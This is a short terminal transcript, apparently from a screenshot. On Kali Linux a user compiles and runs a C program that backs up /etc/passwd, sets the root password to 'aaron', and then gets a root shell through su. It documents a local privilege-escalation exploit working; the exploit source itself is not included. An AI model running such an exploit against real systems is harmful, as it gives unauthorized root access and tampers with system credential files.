 ┌──(kali㉿kali)-[~/Desktop/test]
└─$ ls
1.c
┌──(kali㉿kali)-[~/Desktop/test]
└─$ gcc 1.c
┌──(kali㉿kali)-[~/Desktop/test]
└─$ ls
1.c  a.out
┌──(kali㉿kali)-[~/Desktop/test]
└─$ ./a.out
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
system() function call seems to have failed :(
┌──(kali㉿kali)-[~/Desktop/test]
└─$ su root
Password:
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),120(wireshark),142(kaboxer)
# whoami
root
#